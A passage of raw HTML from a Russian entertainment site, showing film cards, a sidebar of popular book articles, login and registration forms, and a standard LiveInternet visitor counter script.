                        d="M9 0.937012C3.375 0.937012 1.125 6.00006 1.125 6.00006C1.125 6.00006 3.375 11.062 9 11.062C14.625 11.062 16.875 6.00006 16.875 6.00006C16.875 6.00006 14.625 0.937012 9 0.937012Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M9 8.25C10.2426 8.25 11.25 7.24264 11.25 6C11.25 4.75736 10.2426 3.75 9 3.75C7.75736 3.75 6.75 4.75736 6.75 6C6.75 7.24264 7.75736 8.25 9 8.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span class="counters__text">3.0K</span>
        </div>
    </div>
</div>
                                                    <div class="films__item">
    <div class="films__item-bookmark bookmark " data-action="favorite" data-state="1"
         data-favoriteable-type="films" data-favoriteable-id="77">
        <svg class="icon" width="10" height="12" viewBox="0 0 10 12" fill="none"
             xmlns="http://www.w3.org/2000/svg">
            <path
                d="M8.375 10.5L4.99965 8.625L1.625 10.5V1.875C1.625 1.77554 1.66451 1.68016 1.73484 1.60984C1.80516 1.53951 1.90054 1.5 2 1.5H8C8.09946 1.5 8.19484 1.53951 8.26517 1.60984C8.33549 1.68016 8.375 1.77554 8.375 1.875V10.5Z"
                stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                stroke-linejoin="round"/>
        </svg>
    </div>

    <a class="films__item-link" href="https://gmgo.ru/films/tanec-vspyshka">
        <div class="films__item-poster">
            <img class="films__item-poster-img"
                 src="/uploads/95a77278-a005-4592-ab0b-dcf03e58e2bc.jpeg"
                 title="Танец-вспышка"
                 alt="">
        </div>

        <h2 class="films__item-title">Танец-вспышка</h2>
    </a>
    <div class="films__item-info">

        <div
            class="counters counters--hover "
            data-toggle="reaction" data-reactionable-type="films"
            data-reactionable-id="77" data-type="like">
            <div class="counters__icon">
                <svg class="icon" width="16" height="14" viewBox="0 0 16 14" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2 6.5H5V13H2C1.86739 13 1.74021 12.9473 1.64645 12.8536C1.55268 12.7598 1.5 12.6326 1.5 12.5V7C1.5 6.86739 1.55268 6.74021 1.64645 6.64645C1.74021 6.55268 1.86739 6.5 2 6.5V6.5Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M5 6.5L7.5 1.5C7.76264 1.5 8.02272 1.55173 8.26537 1.65224C8.50802 1.75275 8.7285 1.90007 8.91421 2.08579C9.09993 2.2715 9.24725 2.49198 9.34776 2.73463C9.44827 2.97728 9.5 3.23736 9.5 3.5V5H13.3672C13.509 5 13.6492 5.03015 13.7784 5.08846C13.9077 5.14677 14.0231 5.2319 14.1169 5.3382C14.2107 5.4445 14.2809 5.56954 14.3227 5.70502C14.3645 5.84051 14.3771 5.98334 14.3595 6.12403L13.6095 12.124C13.5793 12.3659 13.4617 12.5884 13.279 12.7497C13.0963 12.911 12.861 13 12.6172 13H5"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span
                class="counters__text reactions__count">0</span>
        </div>

        <div class="counters">
            <div class="counters__icon">
                <svg class="icon" width="18" height="12" viewBox="0 0 18 12" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 0.937012C3.375 0.937012 1.125 6.00006 1.125 6.00006C1.125 6.00006 3.375 11.062 9 11.062C14.625 11.062 16.875 6.00006 16.875 6.00006C16.875 6.00006 14.625 0.937012 9 0.937012Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M9 8.25C10.2426 8.25 11.25 7.24264 11.25 6C11.25 4.75736 10.2426 3.75 9 3.75C7.75736 3.75 6.75 4.75736 6.75 6C6.75 7.24264 7.75736 8.25 9 8.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span class="counters__text">3.2K</span>
        </div>
    </div>
</div>
                                                    <div class="films__item">
    <div class="films__item-bookmark bookmark " data-action="favorite" data-state="1"
         data-favoriteable-type="films" data-favoriteable-id="76">
        <svg class="icon" width="10" height="12" viewBox="0 0 10 12" fill="none"
             xmlns="http://www.w3.org/2000/svg">
            <path
                d="M8.375 10.5L4.99965 8.625L1.625 10.5V1.875C1.625 1.77554 1.66451 1.68016 1.73484 1.60984C1.80516 1.53951 1.90054 1.5 2 1.5H8C8.09946 1.5 8.19484 1.53951 8.26517 1.60984C8.33549 1.68016 8.375 1.77554 8.375 1.875V10.5Z"
                stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                stroke-linejoin="round"/>
        </svg>
    </div>

    <a class="films__item-link" href="https://gmgo.ru/films/gryaznye-tancy">
        <div class="films__item-poster">
            <img class="films__item-poster-img"
                 src="/uploads/646d233b-a7ac-4656-beca-069a10b4823e.jpeg"
                 title="Грязные танцы"
                 alt="">
        </div>

        <h2 class="films__item-title">Грязные танцы</h2>
    </a>
    <div class="films__item-info">

        <div
            class="counters counters--hover "
            data-toggle="reaction" data-reactionable-type="films"
            data-reactionable-id="76" data-type="like">
            <div class="counters__icon">
                <svg class="icon" width="16" height="14" viewBox="0 0 16 14" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2 6.5H5V13H2C1.86739 13 1.74021 12.9473 1.64645 12.8536C1.55268 12.7598 1.5 12.6326 1.5 12.5V7C1.5 6.86739 1.55268 6.74021 1.64645 6.64645C1.74021 6.55268 1.86739 6.5 2 6.5V6.5Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M5 6.5L7.5 1.5C7.76264 1.5 8.02272 1.55173 8.26537 1.65224C8.50802 1.75275 8.7285 1.90007 8.91421 2.08579C9.09993 2.2715 9.24725 2.49198 9.34776 2.73463C9.44827 2.97728 9.5 3.23736 9.5 3.5V5H13.3672C13.509 5 13.6492 5.03015 13.7784 5.08846C13.9077 5.14677 14.0231 5.2319 14.1169 5.3382C14.2107 5.4445 14.2809 5.56954 14.3227 5.70502C14.3645 5.84051 14.3771 5.98334 14.3595 6.12403L13.6095 12.124C13.5793 12.3659 13.4617 12.5884 13.279 12.7497C13.0963 12.911 12.861 13 12.6172 13H5"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span
                class="counters__text reactions__count">0</span>
        </div>

        <div class="counters">
            <div class="counters__icon">
                <svg class="icon" width="18" height="12" viewBox="0 0 18 12" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 0.937012C3.375 0.937012 1.125 6.00006 1.125 6.00006C1.125 6.00006 3.375 11.062 9 11.062C14.625 11.062 16.875 6.00006 16.875 6.00006C16.875 6.00006 14.625 0.937012 9 0.937012Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M9 8.25C10.2426 8.25 11.25 7.24264 11.25 6C11.25 4.75736 10.2426 3.75 9 3.75C7.75736 3.75 6.75 4.75736 6.75 6C6.75 7.24264 7.75736 8.25 9 8.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span class="counters__text">3.1K</span>
        </div>
    </div>
</div>
                                                    <div class="films__item">
    <div class="films__item-bookmark bookmark " data-action="favorite" data-state="1"
         data-favoriteable-type="films" data-favoriteable-id="72">
        <svg class="icon" width="10" height="12" viewBox="0 0 10 12" fill="none"
             xmlns="http://www.w3.org/2000/svg">
            <path
                d="M8.375 10.5L4.99965 8.625L1.625 10.5V1.875C1.625 1.77554 1.66451 1.68016 1.73484 1.60984C1.80516 1.53951 1.90054 1.5 2 1.5H8C8.09946 1.5 8.19484 1.53951 8.26517 1.60984C8.33549 1.68016 8.375 1.77554 8.375 1.875V10.5Z"
                stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                stroke-linejoin="round"/>
        </svg>
    </div>

    <a class="films__item-link" href="https://gmgo.ru/films/ih-sobstvennaya-liga">
        <div class="films__item-poster">
            <img class="films__item-poster-img"
                 src="/uploads/e0fa255c-463c-4c57-b192-337122f35059.jpeg"
                 title="Их собственная лига"
                 alt="">
        </div>

        <h2 class="films__item-title">Их собственная лига</h2>
    </a>
    <div class="films__item-info">

        <div
            class="counters counters--hover "
            data-toggle="reaction" data-reactionable-type="films"
            data-reactionable-id="72" data-type="like">
            <div class="counters__icon">
                <svg class="icon" width="16" height="14" viewBox="0 0 16 14" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2 6.5H5V13H2C1.86739 13 1.74021 12.9473 1.64645 12.8536C1.55268 12.7598 1.5 12.6326 1.5 12.5V7C1.5 6.86739 1.55268 6.74021 1.64645 6.64645C1.74021 6.55268 1.86739 6.5 2 6.5V6.5Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M5 6.5L7.5 1.5C7.76264 1.5 8.02272 1.55173 8.26537 1.65224C8.50802 1.75275 8.7285 1.90007 8.91421 2.08579C9.09993 2.2715 9.24725 2.49198 9.34776 2.73463C9.44827 2.97728 9.5 3.23736 9.5 3.5V5H13.3672C13.509 5 13.6492 5.03015 13.7784 5.08846C13.9077 5.14677 14.0231 5.2319 14.1169 5.3382C14.2107 5.4445 14.2809 5.56954 14.3227 5.70502C14.3645 5.84051 14.3771 5.98334 14.3595 6.12403L13.6095 12.124C13.5793 12.3659 13.4617 12.5884 13.279 12.7497C13.0963 12.911 12.861 13 12.6172 13H5"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span
                class="counters__text reactions__count">0</span>
        </div>

        <div class="counters">
            <div class="counters__icon">
                <svg class="icon" width="18" height="12" viewBox="0 0 18 12" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 0.937012C3.375 0.937012 1.125 6.00006 1.125 6.00006C1.125 6.00006 3.375 11.062 9 11.062C14.625 11.062 16.875 6.00006 16.875 6.00006C16.875 6.00006 14.625 0.937012 9 0.937012Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M9 8.25C10.2426 8.25 11.25 7.24264 11.25 6C11.25 4.75736 10.2426 3.75 9 3.75C7.75736 3.75 6.75 4.75736 6.75 6C6.75 7.24264 7.75736 8.25 9 8.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span class="counters__text">2.9K</span>
        </div>
    </div>
</div>
                        

                    </div>
                    <div class="slider__actions">
                        <div class="slider__arrow__btn slider-arrow-next"></div>
                    </div>
                </div>

            </div>
            </div>
        </div>
        </section>
        <section class="right-menu">
    

    <div class="block block--discussed">
        <div class="block__title">Обсуждаемое</div>

        <div class="discussed">
                        <div class="discussed__item">
                <a class="discussed__item-title" href="https://gmgo.ru/articles/knigi-pro-boevuyu-fantastiku-v-zanre-popadancy">
                    Книги про боевую фантастику в жанре попаданцы
                </a>

                <div class="discussed__info">
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M3.19421 12.4451C2.35557 11.0314 2.06187 9.36012 2.36826 7.74515C2.67466 6.13018 3.56006 4.68261 4.85823 3.67425C6.15639 2.6659 7.77801 2.16613 9.41858 2.2688C11.0592 2.37146 12.6058 3.06949 13.7681 4.23181C14.9305 5.39414 15.6285 6.9408 15.7312 8.58137C15.8339 10.2219 15.3341 11.8436 14.3257 13.1417C13.3174 14.4399 11.8698 15.3253 10.2549 15.6317C8.63989 15.9381 6.96862 15.6444 5.55486 14.8058L3.22356 15.4718C3.12711 15.4994 3.02504 15.5006 2.92793 15.4755C2.83082 15.4503 2.74221 15.3996 2.67128 15.3287C2.60034 15.2578 2.54967 15.1692 2.52451 15.072C2.49935 14.9749 2.50061 14.8729 2.52817 14.7764L3.19421 12.4451Z"
                                stroke="#9A9A9A" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                        <span class="block__count-text">0</span>
                    </div>
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M9 3.93701C3.375 3.93701 1.125 9.00006 1.125 9.00006C1.125 9.00006 3.375 14.062 9 14.062C14.625 14.062 16.875 9.00006 16.875 9.00006C16.875 9.00006 14.625 3.93701 9 3.93701Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                            <path
                                d="M9 11.25C10.2426 11.25 11.25 10.2426 11.25 9C11.25 7.75736 10.2426 6.75 9 6.75C7.75736 6.75 6.75 7.75736 6.75 9C6.75 10.2426 7.75736 11.25 9 11.25Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                        </svg>
                        <span class="block__count-text">121.3K</span>
                    </div>

                    <div class="discussed__info-category">Книги</div>
                </div>
            </div>
                        <div class="discussed__item">
                <a class="discussed__item-title" href="https://gmgo.ru/articles/knigi-poxozie-na-garri-pottera-top-poxozix-proizvedenii-kotorye-pogruzyat-vas-v-mir-magii">
                    Книги похожие на Гарри Поттера - топ похожих произведений, которые погрузят вас в мир магии
                </a>

                <div class="discussed__info">
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M3.19421 12.4451C2.35557 11.0314 2.06187 9.36012 2.36826 7.74515C2.67466 6.13018 3.56006 4.68261 4.85823 3.67425C6.15639 2.6659 7.77801 2.16613 9.41858 2.2688C11.0592 2.37146 12.6058 3.06949 13.7681 4.23181C14.9305 5.39414 15.6285 6.9408 15.7312 8.58137C15.8339 10.2219 15.3341 11.8436 14.3257 13.1417C13.3174 14.4399 11.8698 15.3253 10.2549 15.6317C8.63989 15.9381 6.96862 15.6444 5.55486 14.8058L3.22356 15.4718C3.12711 15.4994 3.02504 15.5006 2.92793 15.4755C2.83082 15.4503 2.74221 15.3996 2.67128 15.3287C2.60034 15.2578 2.54967 15.1692 2.52451 15.072C2.49935 14.9749 2.50061 14.8729 2.52817 14.7764L3.19421 12.4451Z"
                                stroke="#9A9A9A" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                        <span class="block__count-text">0</span>
                    </div>
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M9 3.93701C3.375 3.93701 1.125 9.00006 1.125 9.00006C1.125 9.00006 3.375 14.062 9 14.062C14.625 14.062 16.875 9.00006 16.875 9.00006C16.875 9.00006 14.625 3.93701 9 3.93701Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                            <path
                                d="M9 11.25C10.2426 11.25 11.25 10.2426 11.25 9C11.25 7.75736 10.2426 6.75 9 6.75C7.75736 6.75 6.75 7.75736 6.75 9C6.75 10.2426 7.75736 11.25 9 11.25Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                        </svg>
                        <span class="block__count-text">84.5K</span>
                    </div>

                    <div class="discussed__info-category">Книги</div>
                </div>
            </div>
                        <div class="discussed__item">
                <a class="discussed__item-title" href="https://gmgo.ru/articles/knigi-po-psixologii-otnosenii-dlya-muzcin">
                    Книги по психологии отношений для мужчин
                </a>

                <div class="discussed__info">
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M3.19421 12.4451C2.35557 11.0314 2.06187 9.36012 2.36826 7.74515C2.67466 6.13018 3.56006 4.68261 4.85823 3.67425C6.15639 2.6659 7.77801 2.16613 9.41858 2.2688C11.0592 2.37146 12.6058 3.06949 13.7681 4.23181C14.9305 5.39414 15.6285 6.9408 15.7312 8.58137C15.8339 10.2219 15.3341 11.8436 14.3257 13.1417C13.3174 14.4399 11.8698 15.3253 10.2549 15.6317C8.63989 15.9381 6.96862 15.6444 5.55486 14.8058L3.22356 15.4718C3.12711 15.4994 3.02504 15.5006 2.92793 15.4755C2.83082 15.4503 2.74221 15.3996 2.67128 15.3287C2.60034 15.2578 2.54967 15.1692 2.52451 15.072C2.49935 14.9749 2.50061 14.8729 2.52817 14.7764L3.19421 12.4451Z"
                                stroke="#9A9A9A" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                        <span class="block__count-text">0</span>
                    </div>
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M9 3.93701C3.375 3.93701 1.125 9.00006 1.125 9.00006C1.125 9.00006 3.375 14.062 9 14.062C14.625 14.062 16.875 9.00006 16.875 9.00006C16.875 9.00006 14.625 3.93701 9 3.93701Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                            <path
                                d="M9 11.25C10.2426 11.25 11.25 10.2426 11.25 9C11.25 7.75736 10.2426 6.75 9 6.75C7.75736 6.75 6.75 7.75736 6.75 9C6.75 10.2426 7.75736 11.25 9 11.25Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                        </svg>
                        <span class="block__count-text">45.2K</span>
                    </div>

                    <div class="discussed__info-category">Книги</div>
                </div>
            </div>
                        <div class="discussed__item">
                <a class="discussed__item-title" href="https://gmgo.ru/articles/dobavlyaem-odnu-muzyku-na-neskolko-storis-instagram-rastyanut-i-prodlit">
                    Добавляем одну музыку на несколько сторис инстаграм, растянуть и продлить
                </a>

                <div class="discussed__info">
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M3.19421 12.4451C2.35557 11.0314 2.06187 9.36012 2.36826 7.74515C2.67466 6.13018 3.56006 4.68261 4.85823 3.67425C6.15639 2.6659 7.77801 2.16613 9.41858 2.2688C11.0592 2.37146 12.6058 3.06949 13.7681 4.23181C14.9305 5.39414 15.6285 6.9408 15.7312 8.58137C15.8339 10.2219 15.3341 11.8436 14.3257 13.1417C13.3174 14.4399 11.8698 15.3253 10.2549 15.6317C8.63989 15.9381 6.96862 15.6444 5.55486 14.8058L3.22356 15.4718C3.12711 15.4994 3.02504 15.5006 2.92793 15.4755C2.83082 15.4503 2.74221 15.3996 2.67128 15.3287C2.60034 15.2578 2.54967 15.1692 2.52451 15.072C2.49935 14.9749 2.50061 14.8729 2.52817 14.7764L3.19421 12.4451Z"
                                stroke="#9A9A9A" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                        <span class="block__count-text">0</span>
                    </div>
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M9 3.93701C3.375 3.93701 1.125 9.00006 1.125 9.00006C1.125 9.00006 3.375 14.062 9 14.062C14.625 14.062 16.875 9.00006 16.875 9.00006C16.875 9.00006 14.625 3.93701 9 3.93701Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                            <path
                                d="M9 11.25C10.2426 11.25 11.25 10.2426 11.25 9C11.25 7.75736 10.2426 6.75 9 6.75C7.75736 6.75 6.75 7.75736 6.75 9C6.75 10.2426 7.75736 11.25 9 11.25Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                        </svg>
                        <span class="block__count-text">40.7K</span>
                    </div>

                    <div class="discussed__info-category">Соцсети</div>
                </div>
            </div>
                        <div class="discussed__item">
                <a class="discussed__item-title" href="https://gmgo.ru/articles/knigi-poxozie-na-vlastelin-kolec-lucsie-proizvedeniya-v-zanre-fentezi">
                    Книги похожие на Властелин колец: лучшие произведения в жанре фэнтези
                </a>

                <div class="discussed__info">
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M3.19421 12.4451C2.35557 11.0314 2.06187 9.36012 2.36826 7.74515C2.67466 6.13018 3.56006 4.68261 4.85823 3.67425C6.15639 2.6659 7.77801 2.16613 9.41858 2.2688C11.0592 2.37146 12.6058 3.06949 13.7681 4.23181C14.9305 5.39414 15.6285 6.9408 15.7312 8.58137C15.8339 10.2219 15.3341 11.8436 14.3257 13.1417C13.3174 14.4399 11.8698 15.3253 10.2549 15.6317C8.63989 15.9381 6.96862 15.6444 5.55486 14.8058L3.22356 15.4718C3.12711 15.4994 3.02504 15.5006 2.92793 15.4755C2.83082 15.4503 2.74221 15.3996 2.67128 15.3287C2.60034 15.2578 2.54967 15.1692 2.52451 15.072C2.49935 14.9749 2.50061 14.8729 2.52817 14.7764L3.19421 12.4451Z"
                                stroke="#9A9A9A" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                        <span class="block__count-text">0</span>
                    </div>
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M9 3.93701C3.375 3.93701 1.125 9.00006 1.125 9.00006C1.125 9.00006 3.375 14.062 9 14.062C14.625 14.062 16.875 9.00006 16.875 9.00006C16.875 9.00006 14.625 3.93701 9 3.93701Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                            <path
                                d="M9 11.25C10.2426 11.25 11.25 10.2426 11.25 9C11.25 7.75736 10.2426 6.75 9 6.75C7.75736 6.75 6.75 7.75736 6.75 9C6.75 10.2426 7.75736 11.25 9 11.25Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                        </svg>
                        <span class="block__count-text">20.8K</span>
                    </div>

                    <div class="discussed__info-category">Книги</div>
                </div>
            </div>
                    </div>
    </div>

    <div class="block">
        <div class="block__title">Актуальное</div>

        <div class="actual">
                        <div class="actual__item">
                <a href="https://gmgo.ru/tag/drama" class="actual__item-tag">
                    <span class="hashtag">#</span> драма
                </a>
                <div class="actual__item-count">131 статей</div>
            </div>
                        <div class="actual__item">
                <a href="https://gmgo.ru/tag/melodrama" class="actual__item-tag">
                    <span class="hashtag">#</span> мелодрама
                </a>
                <div class="actual__item-count">71 статей</div>
            </div>
                        <div class="actual__item">
                <a href="https://gmgo.ru/tag/kriptovalyuta" class="actual__item-tag">
                    <span class="hashtag">#</span> криптовалюта
                </a>
                <div class="actual__item-count">63 статей</div>
            </div>
                        <div class="actual__item">
                <a href="https://gmgo.ru/tag/fentezi" class="actual__item-tag">
                    <span class="hashtag">#</span> фэнтези
                </a>
                <div class="actual__item-count">51 статей</div>
            </div>
                        <div class="actual__item">
                <a href="https://gmgo.ru/tag/ekranizacii" class="actual__item-tag">
                    <span class="hashtag">#</span> экранизации
                </a>
                <div class="actual__item-count">49 статей</div>
            </div>
                    </div>
    </div>

        <div class="right-menu__ads" style="position: -webkit-sticky;position: sticky; top: 100px;">
            <div class="ads__yandex" data-block_id="R-A-2453535-7" id="yandex_rtb_R-A-2453535-7"></div>
        </div>
</section>


</main>

    <div class="modal modal--auth">
        <div class="modal__inner">
            <div class="modal__header">
                <div class="modal__arrow"></div>
                <button class="modal__close" data-action="modal-close">
                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path
                            d="M32 1.8854L30.1146 0L16 14.1146L1.8854 0L0 1.8854L14.1146 16L0 30.1146L1.8854 32L16 17.8854L30.1146 32L32 30.1146L17.8854 16L32 1.8854Z"
                            fill="#333A42"/>
                    </svg>
                </button>
            </div>
            <div class="auth">
                <div class="auth__identify">
    <form id="auth-identify" method="POST" action="https://gmgo.ru/identify">
        <div class="auth__content">
            <div class="auth__title">Войди или зарегистрируйся</div>
            <div class="auth__social">
                <a href="https://gmgo.ru/login/vkontakte" class="auth__social-item">
                    <i class="auth__social-icon fab fa-vk"></i>
                </a>

                <a href="https://gmgo.ru/login/google" class="auth__social-item">
                    <i class="auth__social-icon fab fa-google"></i>
                </a>

                <a href="#" class="auth__social-item">
                    <i class="auth__social-icon icon__instagram"></i>
                </a>
                <a href="#" class="auth__social-item">
                    <i class="auth__social-icon icon__youtube"></i>
                </a>
                <a href="#" class="auth__social-item">
                    <i class="auth__social-icon icon__twitter"></i>
                </a>
                <a href="#" class="auth__social-item">
                    <i class="auth__social-icon icon__odnoklassniki"></i>
                </a>
                <a href="#" class="auth__social-item">
                    <i class="icon__telegram"></i>
                </a>
            </div>

            <form data-name="">
                <div class="form-group">
                    <input type="email" name="email" placeholder="email" id="email-identify" required>
                    <label for="email-identify">E-Mail адрес</label>

                    <div class="invalid-feedback">
                        <div id="email-error"></div>
                    </div>
                </div>
            </form>

            <div class="auth-button-block">
                <button class="btn-primary auth-button">Продолжить</button>
            </div>


            <div class="auth__footer">
                Регистрируясь или авторизуясь, ты соглашаешься с условиями
                <a href="https://gmgo.ru/about/polzovatelskoe-soglashenie" class="text-primary">Пользовательского соглашения</a> и <a href="https://gmgo.ru/about/politika-konfidencialnosti" class="text-muted">Политики конфиденциальности</a>
            </div>
        </div>
    </form>
</div>
                <div class="auth__login d-none">
    <div class="auth__content">

        <div class="auth__title">Введите пароль</div>


        <form id="auth-login" data-name="login" method="POST" action="https://gmgo.ru/login">

            <div class="form-group">
                <input type="email" placeholder="email" id="email-login" required>
                <label for="email-login">E-Mail адрес</label>

                <div class="invalid-feedback">
                    <div id="email-login-error"></div>
                </div>
            </div>


            <div class="form-group">
                <input type="password" id="password-login" required>
                <label for="password-login">Пароль</label>
                <span data-toggle="#password-login" class="icon__eye-splash input-icon toggle-password"></span>

                <div class="invalid-feedback">
                    <div id="password-login-error"></div>
                </div>
            </div>

            <a href="https://gmgo.ru/password/email" class="auth__forgot-password text-muted">Забыли пароль?</a>

            <div class="auth-button-block">
                <button class="btn-primary auth-button">Войти</button>
            </div>
        </form>

        <div class="auth__footer">
            Регистрируясь или авторизуясь, ты соглашаешься с условиями
            <a href="https://gmgo.ru/about/polzovatelskoe-soglashenie" class="text-primary">Пользовательского соглашения</a> и <a href="https://gmgo.ru/about/politika-konfidencialnosti" class="text-muted">Политики конфиденциальности</a>
        </div>
    </div>
</div>
                <div class="auth__register d-none">
    <div class="auth__content">
        <div class="auth__title">Регистрация</div>
        <form id="auth-register" data-name="register" method="POST" action="https://gmgo.ru/register">
            <div class="form-group">
                <input type="text" id="username-register" required>
                <label for="username-register">Никнейм</label>

                <div class="invalid-feedback">
                    <div id="username-register-error"></div>
                </div>
            </div>

            <div class="form-group">
                <input type="email" placeholder="email" id="email-register" required>
                <label for="email-register">E-Mail адрес</label>

                <div class="invalid-feedback">
                    <div id="email-register-error"></div>
                </div>
            </div>

            <div class="form-group">
                <input type="password" id="password-register" required>
                <label for="password-register">Пароль</label>
                <span data-toggle="#password-register" class="icon__eye-splash input-icon toggle-password"></span>

                <div class="invalid-feedback">
                    <div id="password-register-error"></div>
                </div>
            </div>

            <div class="auth__security d-none">
                <div class="auth__security-text" data-secure="Надёжный" data-unreliable="Ненадёжный">Ненадёжный</div>
                <div class="auth__security-info">
                    <div class="auth__security-rectangle"></div>
                    <div class="auth__security-rectangle"></div>
                    <div class="auth__security-rectangle"></div>
                    <div class="auth__security-rectangle"></div>
                </div>
            </div>

            <div class="form-group">
                <input type="password" id="password_confirmation-register" required>
                <label for="password_confirmation-register">Подтверждение пароля</label>
                <span data-toggle="#password_confirmation-register" class="icon__eye-splash input-icon toggle-password"></span>
            </div>

            <div class="auth-button-block">
                <button class="btn-primary auth-button">Зарегистрироваться</button>
            </div>
        </form>
        <div class="auth__footer">
            Регистрируясь или авторизуясь, ты соглашаешься с условиями
            <a href="https://gmgo.ru/about/polzovatelskoe-soglashenie" class="text-primary">Пользовательского соглашения</a> и <a href="https://gmgo.ru/about/politika-konfidencialnosti" class="text-muted">Политики конфиденциальности</a>
        </div>
    </div>
</div>
                <div class="auth__passwords-email d-none">
            <div class="auth__content">
            <div class="auth__title">Письмо отправлено!</div>


            <div class="auth__footer auth__footer-clear auth__footer--reset">
                Перейди по ссылке, отправленной на e‑mail,
                чтобы завершить восстановление пароля
            </div>

                <button class="btn--light auth-button" data-action="modal-close">Закрыть окно</button>
</div>
</div>
            </div>
        </div>
    </div>
<span style="display: none;">
            <!--LiveInternet counter-->
                <a href="https://www.liveinternet.ru/click" target="_blank">
                    <img alt="" height="15" id="licnt59E1"
                         src="[data-uri]"
                         style="border:0"
                         title="LiveInternet: показано число посетителей за сегодня"
                         width="88"/>
                </a>
                <script>
                    (function (d, s) {
                        d.getElementById("licnt59E1").src =
                            "https://counter.yadro.ru/hit?t26.1;r" + escape(d.referrer) +
                            ((typeof (s) == "undefined") ? "" : ";s" + s.width + "*" + s.height + "*" +
                                (s.colorDepth ? s.colorDepth : s.pixelDepth)) + ";u" + escape(d.URL) +
                            ";h" + escape(d.title.substring(0, 150)) + ";" + Math.random()
                    })
                    (document, screen)
                </script><!--/LiveInternet-->
            </span>
